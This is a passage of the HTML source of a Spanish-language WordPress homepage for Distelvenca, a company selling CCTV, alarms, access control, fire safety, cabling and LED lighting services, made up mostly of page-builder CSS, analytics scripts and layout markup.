                      mask-image: none;}.brz .brz-css-1ugmq3a:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1ugmq3a > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1ugmq3a:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1ugmq3a > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1ugmq3a:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1ugmq3a > .brz-bg, .brz .brz-css-1ugmq3a > .brz-bg > .brz-bg-image, .brz .brz-css-1ugmq3a > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ugmq3a{flex:1 1 33.2%;max-width:33.2%;}}@media(max-width:767px){.brz .brz-css-1ugmq3a{flex:1 1 22.7%;max-width:22.7%;}}

.brz .brz-css-1qju1gm{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1qju1gm{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1qju1gm:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qju1gm{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1qju1gm{padding:0px 20px 0px 20px;}}

.brz .brz-css-11owbf1{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-11owbf1{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-start;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-11owbf1{position:relative;}.brz .brz-css-11owbf1:hover{display:flex;}}

.brz .brz-css-1rg17uk{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-1rg17uk{justify-content:flex-start;padding:0;gap:20px 10px;}}

.brz .brz-css-srbo0i{font-size:32px;}.brz .brz-css-srbo0i{color:rgba(254, 137, 3, 1);}.brz .brz-css-srbo0i .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 1);}@media(min-width:991px){.brz .brz-css-srbo0i{font-size:32px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-srbo0i:hover{color:rgba(254, 137, 3, 0.8);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-srbo0i:hover .brz-icon-svg-custom{background-color:rgba(254, 137, 3, 0.8);}.brz .brz-css-srbo0i, .brz .brz-css-srbo0i .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-10neo6m{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-10neo6m .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-10neo6m{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-ldtwhn{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-ebeAK{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-ebeAK{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}
</style>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Ads añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-16689792041" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-16689792041");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1764439853,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
</script>
<script src="https://www.distelvenca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.distelvenca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.distelvenca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.distelvenca.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distelvenca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.distelvenca.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.distelvenca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.distelvenca.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.distelvenca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.distelvenca.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="//fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net/" crossorigin>
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://www.distelvenca.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://www.distelvenca.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.distelvenca.com/wp-content/uploads/2025/07/ICONO-PESTANA-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.distelvenca.com/wp-content/uploads/2025/07/ICONO-PESTANA-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.distelvenca.com/wp-content/uploads/2025/07/ICONO-PESTANA-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.distelvenca.com/wp-content/uploads/2025/07/ICONO-PESTANA-300x300.png" />
</head>
<body class="home wp-singular page-template page-template-brizy-blank-template page-template-brizy-blank-template-php page page-id-8 wp-embed-responsive wp-theme-twentytwentyfive brz">
    <div class="brz brz-root__container brz-reset-all brz-root__container-page" ><section id="pCJm9pHXulW7_pCJm9pHXulW7" class="brz-section brz-css-1tvpabq brz-css-jp8pnu"><div class="brz-section__content brz-section--boxed brz-css-1gw5t9y brz-css-rw1k9j" data-brz-custom-id="h_PyWcBvcdJV"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-24gzxx brz-css-kl2o8o"><div id="" class="brz-css-qtv61x brz-css-5ow85a brz-wrapper"><div class="brz-image brz-css-1yo0co0 brz-css-1rmo4l8" data-brz-custom-id="iKxUaXRQ6ozb"><picture class="brz-picture brz-d-block brz-p-relative brz-css-h2c9ja brz-css-8bv7ka"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/LOGO-DISTELVENCA_WEB-01-scaled.png" alt="{{brizy_dc_image_alt imageSrc="wp-d5df37386d79d3678b81720b111f79fa.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div class="brz-row__container brz-css-1hsyfzn brz-css-1d7o9yz" data-brz-custom-id="bokNK3po_VCn"><div class="brz-row brz-css-1ulgg9b brz-css-90piiu brz-css-1kqgnvx"><div class="brz-columns brz-css-111iayh brz-css-gj93rw" data-brz-custom-id="yquVArFoqhYM"><div class="brz-column__items brz-css-1jlskht brz-css-19scp5j"><div id="" class="brz-css-qtv61x brz-css-6npon4 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-iuusjh" data-brz-custom-id="w0ViUacgy4ta"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_3 brz-ls-lg-m_1_5 brz-fw-lg-700 brz-fss-lg-px brz-fs-lg-34 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-lh-sm-1_3 brz-fs-sm-69 brz-ls-sm-m_1 brz-fw-sm-700 brz-mb-xs-10 brz-tp-xs-empty brz-fs-xs-58 brz-fss-xs-px brz-fw-xs-700 brz-ls-xs-m_1 brz-lh-xs-1_3 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-rcAWp" data-generated-css="brz-css-uBo1K" data-uniq-id="oNCrn"><span class="brz-cp-color8">Distelvenca,</span></p></div></div></div><div id="" class="brz-css-qtv61x brz-css-1khld95 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-1rpz2qq" data-brz-custom-id="j5LMtBmxF_1L"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-22 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-css-geVXs" data-generated-css="brz-css-fIsad" data-uniq-id="c5p9j"><span style="color: rgb(255, 255, 255);">Nos especializamos en brindar soluciones completas.</span></p><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-22 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-css-g6C8k" data-generated-css="brz-css-w8xL4" data-uniq-id="f5mV9"><span style="color: rgb(255, 255, 255);">CCTV, Control de Acceso, Alarmas de intrusión, Detección y </span></p><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-22 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-css-a2bra" data-generated-css="brz-css-w8xL4" data-uniq-id="f5mV9"><span style="color: rgb(255, 255, 255);">Extinción de Incendios, Cableado estructurado, Trasmisión inalámbrica</span></p><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-22 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-css-tTA48" data-generated-css="brz-css-jejUF" data-uniq-id="r6kSo"><span style="color: rgb(255, 255, 255);">e iluminación LED. Asesoria, planificación y desarrollo en sus proyectos. </span></p></div></div></div></div></div></div></div><div id="" class="brz-css-qtv61x brz-css-gpuh45 brz-css-oo32fj brz-wrapper"><div class="brz-spacer brz-css-1k4eu92 brz-css-3zeo4n"></div></div><div class="brz-row__container brz-css-1hsyfzn brz-css-yvxszt" data-brz-custom-id="jXkTX1qOgksl"><div class="brz-row brz-css-1ulgg9b brz-css-90piiu brz-css-pnjayf"><div class="brz-columns brz-css-111iayh brz-css-1282zzn" data-brz-custom-id="ySIPd6ML_Grg"><div class="brz-column__items brz-css-1jlskht brz-css-1x51ejy"><div id="" class="brz-css-qtv61x brz-css-avj7k9 brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-k8exh4" data-brz-custom-id="bIeUhztBjnUl"><div class="brz-icon__container" data-brz-custom-id="xXkrRwf_mnMy"><span class="brz-icon brz-span brz-css-n6jgre brz-css-1ypc8l"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/eye.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-19u6tkp" data-brz-custom-id="lcyEd4JTgQw9"><div data-brz-translate-text="1"><h6 class="brz-text-xs-justify brz-tp-lg-heading6 brz-mb-lg-10 brz-text-lg-justify brz-css-egvH5" data-uniq-id="fsDPG" data-generated-css="brz-css-mhVwo"><span class="brz-cp-color8">CCTV</span></h6></div></div></div></div></div><div id="" class="brz-css-qtv61x brz-css-1d8jd5g brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-lnctaq" data-brz-custom-id="pwEL2x06U2kw"><div class="brz-icon__container" data-brz-custom-id="gdLyo3P_SCZO"><span class="brz-icon brz-span brz-css-n6jgre brz-css-1e2f2wh"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/house-circle-exclamation.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-uu2pl2" data-brz-custom-id="qozlzq9TL3kz"><div data-brz-translate-text="1"><h6 class="brz-text-lg-justify brz-mb-lg-10 brz-tp-lg-heading6 brz-text-xs-justify brz-css-aWNWf" data-generated-css="brz-css-oaFiX" data-uniq-id="kP9_7"><span class="brz-cp-color8">ALARMAS DE</span></h6><h6 class="brz-text-lg-justify brz-mb-lg-10 brz-tp-lg-heading6 brz-text-xs-justify brz-css-gpnVm" data-generated-css="brz-css-oaFiX" data-uniq-id="kP9_7"><span class="brz-cp-color8">INTRUSIÓN </span></h6></div></div></div></div></div></div></div><div class="brz-columns brz-css-111iayh brz-css-jjv7kz" data-brz-custom-id="a2w68lv18Q7N"><div class="brz-column__items brz-css-1jlskht brz-css-pun3vx"><div id="" class="brz-css-qtv61x brz-css-1atnn6t brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-zqiq2g" data-brz-custom-id="tQrSetPp15OJ"><div class="brz-icon__container" data-brz-custom-id="mPc58xTtK59Y"><span class="brz-icon brz-span brz-css-n6jgre brz-css-50dobn"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/fingerprint.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-1i7nufu" data-brz-custom-id="p_yxmrzPqfWY"><div data-brz-translate-text="1"><h6 class="brz-mb-lg-10 brz-tp-lg-heading6 brz-text-xs-justify brz-css-ie0OY" data-generated-css="brz-css-foZGh" data-uniq-id="rT3k5"><span class="brz-cp-color8">CONTROL DE</span></h6><h6 class="brz-mb-lg-10 brz-tp-lg-heading6 brz-text-xs-justify brz-css-tLxSz" data-generated-css="brz-css-foZGh" data-uniq-id="rT3k5"><span class="brz-cp-color8">ACCESO </span></h6></div></div></div></div></div><div id="" class="brz-css-qtv61x brz-css-1iatpgi brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-eka68b" data-brz-custom-id="i3kpvt6VveKS"><div class="brz-icon__container" data-brz-custom-id="xlBS2tcd7QzV"><span class="brz-icon brz-span brz-css-n6jgre brz-css-1vatz2z"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/house-fire.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-1m75nft" data-brz-custom-id="cB_PGR0XY0ht"><div data-brz-translate-text="1"><h6 class="brz-text-xs-justify brz-tp-lg-heading6 brz-mb-lg-10 brz-css-cIQ9H" data-uniq-id="tdoZO" data-generated-css="brz-css-xoYKs"><span class="brz-cp-color8">DETECCIÓN DE</span></h6><h6 class="brz-text-xs-justify brz-tp-lg-heading6 brz-mb-lg-10 brz-css-ptmJe" data-uniq-id="tdoZO" data-generated-css="brz-css-xoYKs"><span class="brz-cp-color8">INCENDIOS </span></h6></div></div></div></div></div></div></div><div class="brz-columns brz-css-111iayh brz-css-17zk078" data-brz-custom-id="uvQsTWKQJcBM"><div class="brz-column__items brz-css-1jlskht brz-css-e2nox9"><div id="" class="brz-css-qtv61x brz-css-tb8kkw brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-82g4id" data-brz-custom-id="u2xFPD7SxvCC"><div class="brz-icon__container" data-brz-custom-id="nfMfe9qPpYXV"><span class="brz-icon brz-span brz-css-n6jgre brz-css-1hfrkz6"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/building.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-9w8sat" data-brz-custom-id="zGFvbE_OVhFc"><div data-brz-translate-text="1"><h6 class="brz-tp-lg-heading6 brz-mb-lg-10 brz-css-h7OBU" data-uniq-id="aLEmK" data-generated-css="brz-css-xvRL0"><span class="brz-cp-color8">CABLEADO ESTRUCTURADO</span></h6></div></div></div></div></div><div id="" class="brz-css-qtv61x brz-css-1lqgebn brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-14ankag" data-brz-custom-id="f4fZks8gm5Am"><div class="brz-icon__container" data-brz-custom-id="jDLjoiEzPGhj"><span class="brz-icon brz-span brz-css-n6jgre brz-css-uchpc2"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/fire.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-109z0dj" data-brz-custom-id="jcnliTG42r5l"><div data-brz-translate-text="1"><h6 class="brz-mb-lg-10 brz-tp-lg-heading6 brz-css-zH_6_" data-generated-css="brz-css-nE9lS" data-uniq-id="zOGEv"><span class="brz-cp-color8">EXTINCIÓN DE</span></h6><h6 class="brz-mb-lg-10 brz-tp-lg-heading6 brz-css-wLXg2" data-generated-css="brz-css-nE9lS" data-uniq-id="zOGEv"><span class="brz-cp-color8">INCENDIOS </span></h6></div></div></div></div></div></div></div><div class="brz-columns brz-css-111iayh brz-css-uluvov" data-brz-custom-id="jysD7Dae451J"><div class="brz-column__items brz-css-1jlskht brz-css-1lcuz0r"><div id="" class="brz-css-qtv61x brz-css-1ph7tpc brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-o4nmub" data-brz-custom-id="rpWCndv5AM76"><div class="brz-icon__container" data-brz-custom-id="xa9qtA8s8Cs1"><span class="brz-icon brz-span brz-css-n6jgre brz-css-14zj64b"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/wifi.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-1j8n5xi" data-brz-custom-id="x7AqSvGAH9gW"><div data-brz-translate-text="1"><h6 class="brz-tp-lg-heading6 brz-mb-lg-10 brz-css-kBgwo" data-uniq-id="zTQGa" data-generated-css="brz-css-pHMMT"><span class="brz-cp-color8">TRANSMISIÓN INALÁMBRICA</span></h6></div></div></div></div></div></div></div><div class="brz-columns brz-css-111iayh brz-css-1yxqbxv" data-brz-custom-id="nUDFgvAGmKYZ"><div class="brz-column__items brz-css-1jlskht brz-css-yo0avu"><div id="" class="brz-css-qtv61x brz-css-1oqgvjn brz-wrapper"><div class="brz-icon-text brz-css-3mjqi7 brz-css-1r0i804" data-brz-custom-id="fSwsZlT1KcU4"><div class="brz-icon__container" data-brz-custom-id="kHEMDZrLS4BV"><span class="brz-icon brz-span brz-css-n6jgre brz-css-1fmk2ij"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/lightbulb.svg#fa_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-w3c5jf brz-css-1ize1m8" data-brz-custom-id="jfSsa4KaYiVe"><div data-brz-translate-text="1"><h6 class="brz-mb-lg-10 brz-tp-lg-heading6 brz-css-wInjL" data-uniq-id="d_85v" data-generated-css="brz-css-g_LIe"><span class="brz-cp-color8">ILUMINACIÓN LED </span></h6></div></div></div></div></div></div></div></div></div></div></div></section>
    
<section id="cb2e2213f2a42e3025a6_vivhgMI3gXNg" class="brz-section brz-css-197wzy0 brz-css-i4y8p6"><div class="brz-slick-slider brz-slick-slider__section" data-slides-to-show="1" data-slides-to-scroll="1" data-arrows="true" data-dots="true" data-dots-class="brz-slick-slider__dots brz-slick-slider__dots--circle" data-fade="false" data-vertical="false" data-auto-play="false" data-auto-play-speed="3000" data-animation-speed="500" data-swipe="true" data-responsive="%5B%7B%22breakpoint%22%3A767%2C%22settings%22%3A%7B%22slidesToShow%22%3A1%2C%22slidesToScroll%22%3A1%7D%7D%5D"><div><div class="brz-section__content brz-section--boxed brz-css-1n3ea5w brz-css-1u7fh97" data-brz-custom-id="iHUIQAHAOfRP"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-container brz-css-ik4kh0 brz-css-35d04a"><div id="" class="brz-css-dikbj2 brz-css-rcfw95 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-2hvci1" data-brz-custom-id="y8qU36_Pr99h"><div data-brz-translate-text="1"><p data-uniq-id="eQiNi" data-generated-css="brz-css-k45GJ" class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-700 brz-ls-lg-m_1_5 brz-lh-lg-1_3 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-montserrat brz-ft-google brz-fs-lg-42 brz-css-kvROL"><span style="color: rgba(var(--brz-global-color8),1);" class="brz-cp-color8">Contamos con la solución ideal que se adapta a usted</span></p></div></div></div><div id="" class="brz-css-dikbj2 brz-css-ir1xus brz-css-1vs2ibc brz-wrapper"><div class="brz-spacer brz-css-5fsdyr brz-css-1k4wm3l"></div></div><div class="brz-row__container brz-css-1fwcnz2 brz-css-mkgdq8" data-brz-custom-id="lWq3t_GndicH"><div class="brz-row brz-css-13jg59p brz-css-56ulil brz-css-f4j9ne"><div class="brz-columns brz-css-1lamjng brz-css-14pwut" data-brz-custom-id="nnbJu5_N6JPZ"><div class="brz-column__items brz-css-1izxe8i brz-css-5ct4hs"><div id="" class="brz-css-dikbj2 brz-css-5rg8od brz-wrapper"><div class="brz-image brz-css-175m5vz brz-css-1yqa8wb" data-brz-custom-id="mYvX__Xliqcb"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1wxh33x brz-css-k3iq7u"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-CCTV.png" alt="{{brizy_dc_image_alt imageSrc="wp-acf22651a94544b31531139c7bf887bc.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-17lu4k4 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-joqn2p" data-brz-custom-id="lL540Z64n92n"><div data-brz-translate-text="1"><p class="brz-fs-lg-13 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-900 brz-fss-lg-px brz-mb-lg-m_10 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-wazcw" data-generated-css="brz-css-wFqgt" data-uniq-id="bjraW"><span style="color: rgb(255, 255, 255);">SOLUCIONES EN</span></p><p class="brz-fs-lg-13 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-900 brz-fss-lg-px brz-mb-lg-m_10 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-jJ7xR" data-generated-css="brz-css-hntB2" data-uniq-id="vgQYN"><span style="color: rgb(255, 255, 255);">CCTV </span></p></div></div></div></div></div><div class="brz-columns brz-css-1lamjng brz-css-1305mtc" data-brz-custom-id="rruJ60xSMy3d"><div class="brz-column__items brz-css-1izxe8i brz-css-1br45av"><div id="" class="brz-css-dikbj2 brz-css-a4zqkg brz-wrapper"><div class="brz-image brz-css-1fga1jw brz-css-17a562u" data-brz-custom-id="ijeuNdCV4K8W"><picture class="brz-picture brz-d-block brz-p-relative brz-css-u0fxdc brz-css-1lkxh8s"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png 2x" media="(min-width: 992px)"><source srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png 1x, https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png 2x" src="https://www.distelvenca.com/wp-content/uploads/2025/07/BOTON-ILUMINACION.png" alt="{{brizy_dc_image_alt imageSrc="wp-6f1cc792736ade133a1c7bc3dc14fd02.png"}}" title="" draggable="false" loading="lazy"></picture></div></div><div id="" class="brz-css-dikbj2 brz-css-1tc6a2b brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-tpdkm brz-css-19rotwi" data-brz-custom-id="qNU1RuRZg1y9"><div data-brz-translate-text="1"><p class="brz-fs-lg-13 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-900 brz-fss-lg-px brz-mb-lg-m_10 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-nNTFe" data-uniq-id="lWArU" data-generated-css="brz-css-dt8q2"><span style="color: rgb(255, 255, 255);">SOLUCIONES EN</span></p><p class="brz-fs-lg-13 brz-ft-google brz-ff-montserrat brz-tp-lg-empty brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_9 brz-ls-lg-0 brz-fw-lg-900 brz-fss-lg-px brz-mb-lg-m_10 brz-text-lg-center brz-tp-xs-empty brz-fs-xs-22 brz-fss-xs-px brz-fw-xs-900 brz-ls-xs-0 brz-lh-xs-1_9 brz-vfw-xs-400 brz-fwdth-xs-100 brz-fsft-xs-0 brz-css-geKeq" data-uniq-id="aF5wH" data-generated-css="brz-css-z_ysu"><span style="color: rgb(255, 255, 255);">ILUMINACIÓN LED </span></p></div></div></div></div></div><div class="brz-columns brz-css-1lamjng brz-css-be1lr0" data-brz-custom-id="g4_5ZQEc88pL"><div class="brz-column__items brz-css-1izxe8i brz-css-1hul8jl"><div id="" class="brz-css-dikbj2 brz-css-1pa0fq4 brz-wrapper"><div class="brz-image brz-css-fbk6u7 brz-css-1y4j9ck" data-brz-custom-id="buNTRV9h00nA"><picture class="brz-picture brz-d-block brz-p-relative brz-css-15c4ut3 brz-css-14co9jx"><source 